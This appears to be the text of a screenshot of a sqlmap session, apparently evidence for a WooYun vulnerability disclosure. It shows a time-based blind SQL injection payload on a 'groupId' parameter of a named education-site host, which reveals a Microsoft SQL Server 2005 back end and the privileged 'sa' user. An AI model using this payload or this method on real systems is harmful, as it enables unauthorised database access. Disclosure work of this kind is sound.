 管理员: sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: groupId=' WAITFOR DELAY '0:0:5'--
---
[23:38:51] [INFO] testing Microsoft SQL Server
[23:38:51] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[23:39:56] [INFO] confirming Microsoft SQL Server
[23:40:16] [INFO] adjusting time delay to 1 second due to good response times
[23:40:16] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[23:40:16] [INFO] fetching current user
[23:40:16] [INFO] retrieved: sa
current user:    'sa'
[23:40:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\chzx.mhedu.sh.cn'
[*] shutting down at 23:40:31
www.wooyun.org
D:\Python27\sqlmap>